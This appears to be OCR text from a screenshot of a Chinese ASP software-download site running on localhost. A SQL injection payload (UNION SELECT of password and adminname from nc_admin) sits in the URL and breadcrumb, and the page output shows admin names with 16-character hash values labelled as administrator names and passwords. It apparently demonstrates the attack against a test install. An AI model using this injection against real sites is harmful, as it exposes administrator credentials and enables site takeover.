 地址(D) http://127.0.0.1/wh/newsoft.asp?type=123456'%20union%20select%201,2,3, 转到
下载首页 ASP源码 CGI源码 PHP源码 JSP源码 NET源码 黑客工具 安全防御 常用
当前位置 —> 本站首页 :: 123456' union select 1,2,3,password,5,6,adminname,8,9,10,11,12,1
4,25,26,27,28,29,30 from nc_admin where '1'='1
请输入要查询的关键字 软件下载 搜索 教程中心 软件分类
软件名称 =请选择= 整理日期 软件大
[test] 4621d373cade4e83 5 1900-1-16 12 KB
[jmdcw] fc6064b4cf216d22 5 管理员名称及密码 1900-1-16 12 KB
完毕 Internet